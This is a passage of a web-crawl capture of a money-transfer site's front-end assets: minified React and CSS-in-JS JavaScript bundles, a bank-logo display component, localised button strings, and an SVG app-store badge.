r.type=e,r},r.createRef=function(){return{current:null}},r.forwardRef=function(e){return{$$typeof:f,render:e}},r.isValidElement=C,r.lazy=function(e){return{$$typeof:y,_ctor:e,_status:-1,_result:null}},r.memo=function(e,r){return{$$typeof:B,type:e,compare:void 0===r?null:r}},r.useCallback=function(e,r){return U().useCallback(e,r)},r.useContext=function(e,r){return U().useContext(e,r)},r.useDebugValue=function(){},r.useEffect=function(e,r){return U().useEffect(e,r)},r.useImperativeHandle=function(e,r,o){return U().useImperativeHandle(e,r,o)},r.useLayoutEffect=function(e,r){return U().useLayoutEffect(e,r)},r.useMemo=function(e,r){return U().useMemo(e,r)},r.useReducer=function(e,r,o){return U().useReducer(e,r,o)},r.useRef=function(e){return U().useRef(e)},r.useState=function(e){return U().useState(e)},r.version="16.14.0"},514041:(e,r,o)=>{e.exports=o(214304)},294362:(e,r,o)=>{o.d(r,{A:()=>u,Ly:()=>a,X$:()=>c,$_:()=>i});var n=o(268101);function t(e){var r={};for(var o in e){var n=e[o];if("$nest"===o){var l=n;for(var a in l){var c=l[a];r[a]=t(c)}}else"$debugName"===o?r.$displayName=n:r[o]=n}return r}var l="undefined"==typeof requestAnimationFrame?function(e){return setTimeout(e)}:"undefined"==typeof window?requestAnimationFrame:requestAnimationFrame.bind(window);function a(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return e.map((function(e){return e&&"object"==typeof e?Object.keys(e).map((function(r){return!!e[r]&&r})):[e]})).reduce((function(e,r){return e.concat(r)}),[]).filter((function(e){return!!e})).join(" ")}function c(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];for(var o={},n=0,t=e;n<t.length;n++){var l=t[n];if(null!=l&&!1!==l)for(var a in l){var i=l[a];(i||0===i)&&("$nest"===a&&i?o[a]=o.$nest?c(o.$nest,i):i:-1!==a.indexOf("&")||0===a.indexOf("@media")?o[a]=o[a]?c(o[a],i):i:o[a]=i)}}return o}var i=function(e){for(var r,o=[],n=1;n<arguments.length;n++)o[n-1]=arguments[n];var t=[];return e.type&&t.push(e.type),e.orientation&&t.push("(orientation: "+e.orientation+")"),e.minWidth&&t.push("(min-width: "+s(e.minWidth)+")"),e.maxWidth&&t.push("(max-width: "+s(e.maxWidth)+")"),e.minHeight&&t.push("(min-height: "+s(e.minHeight)+")"),e.maxHeight&&t.push("(max-height: "+s(e.maxHeight)+")"),e.prefersColorScheme&&t.push("(prefers-color-scheme: "+e.prefersColorScheme+")"),{$nest:(r={},r["@media "+t.join(" and ")]=c.apply(void 0,o),r)}},s=function(e){return"string"==typeof e?e:e+"px"},d=function(){return n.create()},u=function(){function e(e){var r=this,o=e.autoGenerateTag;this.cssRaw=function(e){e&&(r._raw+=e||"",r._pendingRawChange=!0,r._styleUpdated())},this.cssRule=function(e){for(var o=[],n=1;n<arguments.length;n++)o[n-1]=arguments[n];var l=t(c.apply(void 0,o));r._freeStyle.registerRule(e,l),r._styleUpdated()},this.forceRenderStyles=function(){var e=r._getTag();e&&(e.textContent=r.getStyles())},this.fontFace=function(){for(var e=[],o=0;o<arguments.length;o++)e[o]=arguments[o];for(var n=r._freeStyle,t=0,l=e;t<l.length;t++){var a=l[t];n.registerRule("@font-face",a)}r._styleUpdated()},this.getStyles=function(){return(r._raw||"")+r._freeStyle.getStyles()},this.keyframes=function(e){var o=function(e){var r={};for(var o in e)"$debugName"!==o&&(r[o]=e[o]);return e.$debugName&&(r.$displayName=e.$debugName),r}(e),n=r._freeStyle.registerKeyframes(o);return r._styleUpdated(),n},this.reinit=function(){var e=d();r._freeStyle=e,r._lastFreeStyleChangeId=e.changeId,r._raw="",r._pendingRawChange=!1;var o=r._getTag();o&&(o.textContent="")},this.setStylesTarget=function(e){r._tag&&(r._tag.textContent=""),r._tag=e,r.forceRenderStyles()},this.stylesheet=function(e){for(var o={},n=0,t=Object.getOwnPropertyNames(e);n<t.length;n++){var l=t[n],a=e[l];a&&(a.$debugName=l,o[l]=r.style(a))}return o};var n=d();this._autoGenerateTag=o,this._freeStyle=n,this._lastFreeStyleChangeId=n.changeId,this._pending=0,this._pendingRawChange=!1,this._raw="",this._tag=void 0,this.style=this.style.bind(this)}return e.prototype._afterAllSync=function(e){var r=this;this._pending++;var o=this._pending;l((function(){o===r._pending&&e()}))},e.prototype._getTag=function(){if(this._tag)return this._tag;if(this._autoGenerateTag){var e="undefined"==typeof window?{textContent:""}:document.createElement("style");return"undefined"!=typeof document&&document.head.appendChild(e),this._tag=e,e}},e.prototype._styleUpdated=function(){var e=this,r=this._freeStyle.changeId,o=this._lastFreeStyleChangeId;(this._pendingRawChange||r!==o)&&(this._lastFreeStyleChangeId=r,this._pendingRawChange=!1,this._afterAllSync((function(){return e.forceRenderStyles()})))},e.prototype.style=function(){var e=this._freeStyle.registerStyle(t(c.apply(void 0,arguments)));return this._styleUpdated(),e},e}(),f=new u({autoGenerateTag:!0});f.setStylesTarget,f.cssRaw,f.cssRule,f.forceRenderStyles,f.fontFace,f.getStyles,f.keyframes,f.reinit,f.style,f.stylesheet}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-c9d01efc95a921511e4a.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/_appstore_tr_mon_jun_15_2020.7AV5KKcaeBAw6OVVTMlz1P.svg
body_size: 6391
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 135 40.29" style="enable-background:new 0 0 135 40.29;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#A6A6A6;}
	.st1{fill:#FFFFFF;}
</style>
<g id="background">
	<g>
		<path d="M130,40H5c-2.75,0-5-2.25-5-5V5c0-2.75,2.25-5,5-5h125c2.75,0,5,2.25,5,5v30C135,37.75,132.75,40,130,40z"/>
	</g>
	<g>
		<g>
			<path class="st0" d="M130,0.8c2.32,0,4.2,1.88,4.2,4.2v30c0,2.32-1.88,4.2-4.2,4.2H5c-2.32,0-4.2-1.88-4.2-4.2V5
				c0-2.32,1.88-4.2,4.2-4.2L130,0.8 M130,0H5C2.25,0,0,2.25,0,5v30c0,2.75,2.25,5,5,5h125c2.75,0,5-2.25,5-5V5
				C135,2.25,132.75,0,130,0L130,0z"/>
		</g>
	</g>
</g>
<g id="TR">
	<g>
		<g id="XMLID_69_">
			<g id="XMLID_70_">
				<path id="XMLID_72_" class="st1" d="M20.86,20.49c-0.02-2.53,2.07-3.76,2.17-3.82c-1.19-1.73-3.02-1.97-3.67-1.98
					c-1.54-0.16-3.04,0.92-3.83,0.92c-0.8,0-2.01-0.91-3.32-0.88c-1.68,0.03-3.25,1-4.11,2.51c-1.78,3.08-0.45,7.6,1.25,10.09
					c0.85,1.22,1.85,2.58,3.15,2.53c1.28-0.05,1.75-0.81,3.29-0.81c1.52,0,1.97,0.81,3.3,0.78c1.37-0.02,2.23-1.22,3.05-2.45
					c0.98-1.4,1.38-2.77,1.4-2.84C23.51,24.52,20.89,23.52,20.86,20.49z"/>
				<path id="XMLID_71_" class="st1" d="M18.35,13.05c0.69-0.86,1.15-2.02,1.02-3.21c-0.99,0.04-2.23,0.69-2.95,1.53
					c-0.63,0.74-1.2,1.95-1.05,3.09C16.49,14.54,17.63,13.9,18.35,13.05z"/>
			</g>
		</g>
		<g id="XMLID_68_">
			<g>
				<path class="st1" d="M30.8,24.33c0-0.29,0.22-0.52,0.51-0.52s0.51,0.23,0.51,0.52s-0.22,0.52-0.51,0.52
					C31.02,24.85,30.8,24.63,30.8,24.33z M30.88,30.85v-5.49h0.85v5.49H30.88z"/>
				<path class="st1" d="M33.13,26.71h0.79v0.66h0.06c0.2-0.46,0.61-0.74,1.24-0.74c0.92,0,1.43,0.55,1.43,1.54v2.68h-0.82v-2.48
					c0-0.67-0.29-1-0.89-1s-0.99,0.4-0.99,1.05v2.42h-0.82C33.13,30.84,33.13,26.71,33.13,26.71z"/>
				<path class="st1" d="M37.7,28.78c0-1.31,0.67-2.14,1.72-2.14c0.57,0,1.04,0.27,1.27,0.73h0.06V25.1h0.82v5.76h-0.78v-0.65h-0.06
					c-0.25,0.45-0.73,0.72-1.3,0.72C38.37,30.92,37.7,30.09,37.7,28.78z M38.54,28.78c0,0.88,0.41,1.41,1.11,1.41
					c0.69,0,1.11-0.54,1.11-1.4c0-0.86-0.43-1.41-1.11-1.41C38.96,27.37,38.54,27.91,38.54,28.78z"/>
				<path class="st1" d="M42.8,25.49c0-0.29,0.22-0.5,0.53-0.5c0.3,0,0.53,0.22,0.53,0.5s-0.22,0.5-0.53,0.5
					C43.02,25.98,42.8,25.77,42.8,25.49z M42.92,26.71h0.81v4.14h-0.81V26.71z"/>
				<path class="st1" d="M45.05,26.71h0.79v0.63h0.06c0.12-0.41,0.58-0.7,1.12-0.7c0.12,0,0.28,0.01,0.36,0.03v0.81
					c-0.07-0.02-0.31-0.05-0.46-0.05c-0.62,0-1.06,0.39-1.06,0.97v2.44h-0.82L45.05,26.71L45.05,26.71z"/>
				<path class="st1" d="M48.24,25.49c0-0.29,0.22-0.5,0.53-0.5c0.3,0,0.53,0.22,0.53,0.5s-0.22,0.5-0.53,0.5
					C48.46,25.98,48.24,25.77,48.24,25.49z M48.36,26.71h0.81v4.14h-0.81V26.71z"/>
				<path class="st1" d="M50.49,26.71h0.79v0.66h0.06c0.2-0.46,0.61-0.74,1.24-0.74c0.92,0,1.43,0.55,1.43,1.54v2.68h-0.82v-2.48
					c0-0.67-0.29-1-0.89-1s-0.99,0.4-0.99,1.05v2.42h-0.82C50.49,30.84,50.49,26.71,50.49,26.71z"/>
			</g>
		</g>
		<g>
			<path class="st1" d="M36.98,17.89h-4.35l-1.04,3.09h-1.84l4.12-11.42h1.91l4.12,11.42h-1.87L36.98,17.89z M33.08,16.47h3.45
				l-1.7-5.01h-0.05L33.08,16.47z"/>
			<path class="st1" d="M48.8,16.82c0,2.59-1.38,4.25-3.47,4.25c-1.19,0-2.13-0.53-2.62-1.46h-0.04v4.12h-1.71V12.66h1.65v1.38h0.03
				c0.47-0.89,1.49-1.47,2.65-1.47C47.41,12.57,48.8,14.24,48.8,16.82z M47.04,16.82c0-1.69-0.87-2.79-2.2-2.79
				c-1.31,0-2.18,1.13-2.18,2.79c0,1.68,0.88,2.8,2.18,2.8C46.17,19.62,47.04,18.52,47.04,16.82z"/>
			<path class="st1" d="M57.96,16.82c0,2.59-1.38,4.25-3.47,4.25c-1.19,0-2.13-0.53-2.62-1.46h-0.04v4.12h-1.71V12.66h1.65v1.38
				h0.03c0.47-0.89,1.49-1.47,2.65-1.47C56.57,12.57,57.96,14.24,57.96,16.82z M56.2,16.82c0-1.69-0.87-2.79-2.2-2.79
				c-1.31,0-2.18,1.13-2.18,2.79c0,1.68,0.88,2.8,2.18,2.8C55.33,19.62,56.2,18.52,56.2,16.82z"/>
			<path class="st1" d="M64.01,17.8c0.13,1.13,1.23,1.88,2.73,1.88c1.44,0,2.48-0.74,2.48-1.76c0-0.89-0.62-1.42-2.1-1.78
				l-1.48-0.36c-2.1-0.51-3.07-1.49-3.07-3.08c0-1.97,1.72-3.32,4.15-3.32c2.41,0,4.07,1.35,4.12,3.32h-1.72
				c-0.1-1.14-1.04-1.83-2.42-1.83s-2.32,0.7-2.32,1.71c0,0.81,0.6,1.28,2.07,1.65l1.26,0.31c2.34,0.55,3.32,1.49,3.32,3.16
				c0,2.14-1.7,3.47-4.41,3.47c-2.53,0-4.24-1.31-4.35-3.37H64.01z"/>
			<path class="st1" d="M74.71,10.69v1.97h1.58v1.35h-1.58v4.59c0,0.71,0.32,1.04,1.01,1.04c0.17,0,0.45-0.02,0.56-0.04v1.34
				c-0.19,0.05-0.57,0.08-0.95,0.08c-1.69,0-2.34-0.63-2.34-2.25V14h-1.21v-1.35h1.21v-1.97h1.72V10.69z"/>
			<path class="st1" d="M77.21,16.82c0-2.62,1.54-4.26,3.95-4.26c2.41,0,3.95,1.65,3.95,4.26c0,2.63-1.53,4.26-3.95,4.26
				S77.21,19.44,77.21,16.82z M83.36,16.82c0-1.8-0.82-2.86-2.21-2.86c-1.38,0-2.21,1.07-2.21,2.86c0,1.8,0.82,2.86,2.21,2.86
				C82.54,19.67,83.36,18.62,83.36,16.82z"/>
			<path class="st1" d="M86.51,12.66h1.63v1.42h0.04c0.26-0.94,1.02-1.5,2-1.5c0.25,0,0.45,0.03,0.59,0.06v1.6
				c-0.13-0.06-0.44-0.1-0.77-0.1c-1.1,0-1.78,0.74-1.78,1.91v4.94h-1.71V12.66z"/>
			<path class="st1" d="M98.65,18.53c-0.23,1.51-1.7,2.55-3.58,2.55c-2.42,0-3.92-1.62-3.92-4.22c0-2.61,1.51-4.3,3.85-4.3
				c2.3,0,3.75,1.58,3.75,4.11v0.59h-5.88v0.1c0,1.42,0.89,2.36,2.24,2.36c0.95,0,1.69-0.45,1.92-1.17h1.62V18.53z M92.87,16.05
				h4.16c-0.04-1.27-0.85-2.11-2.04-2.11C93.81,13.94,92.96,14.79,92.87,16.05z"/>
			<path class="st1" d="M99.89,13.74l0.93-4.18h1.66l-1.13,4.18H99.89z"/>
			<path class="st1" d="M102.41,16.82c0-2.57,1.42-4.25,3.48-4.25c1.19,0,2.14,0.55,2.61,1.47h0.03V9.56h1.72v11.42h-1.66v-1.42
				h-0.03c-0.49,0.95-1.44,1.5-2.65,1.5C103.82,21.07,102.41,19.39,102.41,16.82z M104.16,16.82c0,1.71,0.87,2.8,2.2,2.8
				c1.31,0,2.19-1.11,2.19-2.8c0-1.68-0.88-2.79-2.19-2.79C105.03,14.03,104.16,15.12,104.16,16.82z"/>
			<path class="st1" d="M111.75,18.61c0-1.46,1.11-2.33,3.09-2.45l2.28-0.13V15.4c0-0.93-0.61-1.45-1.64-1.45
				c-0.95,0-1.61,0.45-1.75,1.17h-1.6c0.05-1.5,1.45-2.57,3.39-2.57c1.99,0,3.3,1.08,3.3,2.72v5.7h-1.64V19.6h-0.04
				c-0.48,0.93-1.54,1.51-2.63,1.51C112.89,21.12,111.75,20.11,111.75,18.61z M117.13,17.86v-0.64l-2.05,0.13
				c-1.02,0.06-1.6,0.51-1.6,1.22c0,0.73,0.6,1.2,1.52,1.2C116.19,19.77,117.13,18.95,117.13,17.86z"/>
			<path class="st1" d="M120.57,12.66h1.63v1.42h0.04c0.5-1,1.34-1.51,2.62-1.51c1.84,0,2.89,1.18,2.89,3.08v5.33h-1.72v-5
				c0-1.25-0.58-1.95-1.78-1.95c-1.23,0-1.97,0.87-1.97,2.15v4.79h-1.71V12.66z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-89ba1b831c4f8a2df805.js
body_size: 1340
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[4514],{949082:(t,e,i)=>{i.d(e,{A:()=>l});var n=i(585608),r=i(514041),a=i(952295),o=i(59330),s=i(421254);const l=function(t){var e,i=(0,o.Ay)().context,l=r.useMemo((function(){var e=8;if(t.maxLogosToDisplay)try{e=parseInt(t.maxLogosToDisplay,10)}catch(t){e=8}return(e<0||isNaN(e))&&(e=8),e}),[t.maxLogosToDisplay]),c=(0,s.b)(i);if(!c)return null;var d=c.map((function(t){return t.imageAlt})),m=null===(e=t.destinationPartnerInfo)||void 0===e?void 0:e.map((function(t){var e;return null===(e=t.destinationPartnerMatchName)||void 0===e?void 0:e.toLowerCase()})),u=d.filter((function(t){return null==m?void 0:m.includes(t.toLowerCase())})),p=c.filter((function(t){return!u.includes(t.imageAlt)&&t.imageUrl})).slice(0,l);return r.createElement(a.A,(0,n.Cl)({},t,{bankLogos:p}))}},814514:(t,e,i)=>{i.r(e),i.d(e,{UniversalDynamicDestinationsBrandV1:()=>m});var n=i(333237),r=i(54943),a=i(634466),o=i(357431),s=i(585608),l=i(514041),c=i(949082);const d=function(t){return l.createElement(c.A,(0,s.Cl)({},t,{viewMoreProvidersEnabled:!0}))};var m={metadata:{name:"Universal Dynamic Destinations Brand V1",id:"UniversalDynamicDestinationsBrandV1",description:"Destinations with text, automatically selected by corridor. Brand V1",desktopURL:"https://cdn.remitly.com/images/v1/img/dynamic_destinations_brand_v1_tu.jtyeA4VSNjXZXYhl.png",mobileURL:"https://cdn.remitly.com/images/v1/img/dynamic_destinations_brand_v1_mo.ToCEStCxpukvjCZ6.png",category:n._w.UNIVERSAL,testInstance:"F4A5AEBE-5340-431C-8355-9F23289F8762",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalDynamicDestinationsBrandV1",$schema:"http://json-schema.org/schema#",type:"object",properties:{theme:{type:r.A.Select,options:a.A,isConfig:!0},placement:{type:r.A.Select,options:[{key:"Hero",value:o.A.HERO},{key:"Component",value:o.A.COMPONENT}],isConfig:!0},header:{type:r.A.ShortText,isUniversal:!0},description:{type:r.A.LongText,isUniversal:!0},disclaimer:{type:r.A.LongText,isUniversal:!0},hideFullList:{type:r.A.Checkbox,isConfig:!0},maxLogosToDisplay:{type:r.A.ShortText,description:"Optional. Defaults to 8.",isConfig:!0},destinationPartnerInfo:{type:r.A.List,listType:{destinationPartnerMatchName:{type:r.A.ShortText,description:"optional: fill in the ‘DestinationPartnerMatchName’ property to remove this partner logo from the automatic display at the bottom. Find the correct MatchName in the left preview section.",isUniversal:!0},destinationPartnerName:{type:r.A.ShortText,isUniversal:!0},imageUrl:{type:r.A.MediaUrl,isUniversal:!0},link:{type:r.A.ShortText,isUniversal:!0}},isUniversal:!0}},additionalProperties:!0,required:["placement"]},reactComponent:d}},421254:(t,e,i)=>{i.d(e,{b:()=>r});var n=i(573638),r=function(t){if(!t.catalog.currentCorridorMetadata||!t.catalog.currentCorridorMetadata.orderedCrosses||0===t.catalog.currentCorridorMetadata.orderedCrosses.length||!t.destinations)return null;var e=t.catalog.currentCorridorMetadata.orderedCrosses[0].target,i=t.destinations[e];if(!i||0===i.length)return null;var r=i.filter((function(t){return t.logoUrl&&"DISABLED"!==t.status}));return(0,n.jw)(r,(function(t){return t.institutionCode||""})).map((function(t){return{imageUrl:t.logoUrl||"",imageAlt:t.name}}))}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-89ba1b831c4f8a2df805.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-fba424123c9dc35a9f35.js
body_size: 11350
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[9248],{628201:(e,t,n)=>{var r;n.d(t,{D:()=>r,r:()=>o}),function(e){e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated"}(r||(r={}));var o=[{key:"Whatsapp Conversation Initiated",value:r.WHATSAPP_CONVERSATION_INITIATED}]},596731:(e,t,n)=>{n.d(t,{A:()=>r});const r=new(n(560147).S)({verifiedByVisaDarkSrc:{de:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",en:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",es:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",fr:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",nl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",pl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",pt:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",ro:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",th:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",tl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",vi:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",ja:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",hi:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",bn:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png"},verifiedByVisaSrc:{de:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",en:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",es:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",fr:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",nl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",pl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",pt:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",ro:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",th:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",tl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",vi:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",ja:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",hi:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",bn:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png"},"Send {{currency.currentSend.code}}":{nl:"{{currency.currentSend.code}} verzenden",de:"{{currency.currentSend.code}} überweisen",fr:"Envoyez {{currency.currentSend.code}}",it:"Invia {{currency.currentSend.code}}",pl:"Wysłanie: {{currency.currentSend.code}}",pt:"Envie {{currency.currentSend.code}}",ro:"Trimitere {{currency.currentSend.code}}",es:"Envía {{currency.currentSend.code}}",tr:"{{currency.currentSend.code}} gönderin",vi:"Gửi {{currency.currentSend.code}}",zh:"以 {{currency.currentSend.code}} 汇款",ko:"{{currency.currentSend.code}} 송금하기",th:"โอน {{currency.currentSend.code}}",tl:"Magpadala ng {{currency.currentSend.code}}",ja:"{{currency.currentSend.code}}で送金する",hi:"{{currency.currentSend.code}} send karein",bn:"সেন্ড করুন {{currency.currentSend.code}}"},"Receive {{currency.currentReceive.code}}":{nl:"{{currency.currentReceive.code}} ontvangen",de:"{{currency.currentReceive.code}} erhalten",fr:"Recevez {{currency.currentReceive.code}}",it:"Ricevi {{currency.currentReceive.code}}",pl:"Otrzymanie: {{currency.currentReceive.code}}",pt:"Receba {{currency.currentReceive.code}}",ro:"Primire {{currency.currentReceive.code}}",es:"Recibe {{currency.currentReceive.code}}",tr:"{{currency.currentReceive.code}} alın",vi:"Nhận {{currency.currentReceive.code}}",zh:"以 {{currency.currentReceive.code}} 收款",ko:"{{currency.currentReceive.code}} 수령하기",th:"รับ {{currency.currentReceive.code}}",tl:"Tumanggap ng {{currency.currentReceive.code}}",ja:"{{currency.currentReceive.code}}で受け取る",hi:"{{currency.currentReceive.code}} paayein",bn:"{{currency.currentReceive.code}} রিসিভ করুন"},"New customer offer":{de:"Neukundenangebot",en:"New customer offer",es:"Promoción para clientes nuevos",fr:"Offre nouveau client",it:"Nuova offerta cliente",ko:"새 고객 특혜",nl:"Aanbieding voor nieuwe klanten",pl:"Oferta dla nowych klientów",pt:"Oferta para novos clientes",ro:"Ofertă client nou",th:"ข้อเสนอลูกค้าใหม่",tl:"Yeni müşteri teklifi",tr:"Yeni müşteri teklifi",vi:"Ưu đãi cho khách hàng mới",zh:"新客户优惠",ja:"新規のお客様向け割引",hi:"Naye customers ke liye offer",bn:"নিউ কাস্টমার অফার"}})},56565:(e,t,n)=>{n.d(t,{M:()=>_});var r=n(585608),o=n(514041),i=n(295501),a=n(93118),c=n(139777),s=n(243023),l=n(881998),m=n(740483),d=n(533064),u=n(100262),p=function(e){var t=e.style;return{appStoreButtons:t((0,u.XP)("mdSm","top"),{$nest:{"& > div":{justifyContent:"center"}}}),appButtonsPosition:t({padding:0,textAlign:"center"}),appStoreButtonWrapper:t((0,u.XP)("md","horizontal"),(0,u.XP)("sm","vertical"),{display:"inline-block"}),starsWrap:t((0,u.XP)("mdLg","bottom"))}},_=function(e){var t=e.qrCodeClassName,n=(0,r.Tt)(e,["qrCodeClassName"]),u=(0,d.I)(p,n.styleSheet),_=n.context,g=_.isMobile,v=_.isIOS,y=_.isAndroid,h=!g||!v,f=!g||!y,b=!g,S=g||!n.hideOnDesktop,C="hero-component",E="true"===n.displayRatingsAppButtons&&n.context.isMobile,I=n.context.isIOS?l.c.AppStore:l.c.GooglePlay,N=n.customQR,k=n.appleStoreButtonLink,w=n.playMarketButtonLink;return o.createElement("div",{className:u.appStoreButtons},E&&o.createElement("div",{className:u.starsWrap},o.createElement(s.A,(0,r.Cl)({},n,{showLogo:!1,source:I,starSource:I,parentComponentName:n.componentName}))),S&&o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col-12 ".concat(u.appButtonsPosition)},h&&o.createElement("div",{className:u.appStoreButtonWrapper},o.createElement(c.A,(0,r.Cl)({store:a.dQ.Google,size:"medium",uelScreen:C,customStoreLink:w},(0,i.W)(n)))),f&&o.createElement("div",{className:u.appStoreButtonWrapper},o.createElement(c.A,(0,r.Cl)({store:a.dQ.Apple,size:"medium",uelScreen:C,customStoreLink:k},(0,i.W)(n)))))),b&&"true"===n.showQR&&o.createElement(m.A,(0,r.Cl)({},(0,i.W)(n),{customImageSrc:N,containerClassName:t})))};_.displayname="AppStoreButtons"},639248:(e,t,n)=>{n.d(t,{A:()=>K});var r=n(585608),o=n(514041),i=n(235167),a=n(59330),c=n(294362),s=n(489243),l=n(480938),m=n(553692),d=n(357431),u=n(996374),p=n(141586),_=n(606072),g=n(977367),v=function(e,t){if(!t)return{};switch(e){case"h1":case"h2":case"h3":case"h4":return{color:s.colorBrandIndigo4};case"p":case"disclaimer":return{color:s.colorBrandIndigo5};default:return{}}},y=function(e,t,n,o,i,a,s){void 0===t&&(t=m.A.CENTER),void 0===n&&(n=d.A.HERO),void 0===s&&(s="false");var y=e.style,h=(0,p.kH)(a),f=y(_.sB.container),b=y(_.sB.container,{$nest:(0,r.Cl)((0,r.Cl)({},_.pL.smDown((0,g.eV)("lg","top"))),_.pL.mdUp((0,g.eV)("xl","top")))}),S=y({$nest:(0,r.Cl)((0,r.Cl)({},_.pL.mdUp((0,r.Cl)({},(0,g.eV)("xl","vertical")))),_.pL.smDown((0,r.Cl)({},(0,g.eV)("lg","vertical"))))}),C=y({display:"flex",alignItems:"center",justifyContent:"center",$nest:(0,r.Cl)({},_.pL.smDown(i===u.A.TOP?(0,g.eV)("lg","top"):(0,g.eV)("lg","bottom")))}),E=y({$nest:(0,r.Cl)((0,r.Cl)({},_.pL.mdUp(o===m.A.LEFT?{order:1}:{order:0})),_.pL.smDown(i===u.A.TOP?{order:1}:{order:0}))}),I=y((0,g.eV)("xs","bottom"),{$nest:(0,r.Cl)({},_.pL.mdUp((0,g.eV)("xl","bottom")))}),N=y({maxWidth:"100%"}),k=y(_.YU.normal,(0,g.Lc)("none","top"),function(e){if("false"===e)return(0,g.Lc)("md","bottom")}(s),function(e,t){return e===d.A.HERO?(0,r.Cl)((0,r.Cl)({},g.cs.h1),v("h1",t)):(0,r.Cl)((0,r.Cl)({},g.cs.h2),v("h2",t))}(n,h)),w=y((0,g.Lc)("none","top"),(0,g.Lc)("none","bottom"),v("p",h),_.YU.regular,g.cs.p),T=y({display:"flex",justifyContent:t,flexWrap:"wrap",$nest:(0,r.Cl)((0,r.Cl)({},_.pL.xsOnly({alignItems:"center",alignContent:"center",flexDirection:"column"})),_.pL.smUp({$nest:{"& > a":(0,g.Lc)("sm","horizontal")}}))}),A=y({whiteSpace:"nowrap",$nest:(0,r.Cl)((0,r.Cl)({},_.pL.xsOnly((0,r.Cl)({},(0,g.Lc)("md","top")))),_.pL.smUp((0,r.Cl)({},(0,g.Lc)("mdLg","top"))))}),j=y((0,_.DI)(t),{display:"flex",flexDirection:"column",$nest:{"& ul, & ol":{margin:0,textAlign:"left"}}}),x=y((0,g.Lc)("md","top")),L=y((0,g.Lc)("mdLg","bottom"),{justifyContent:"".concat(t," 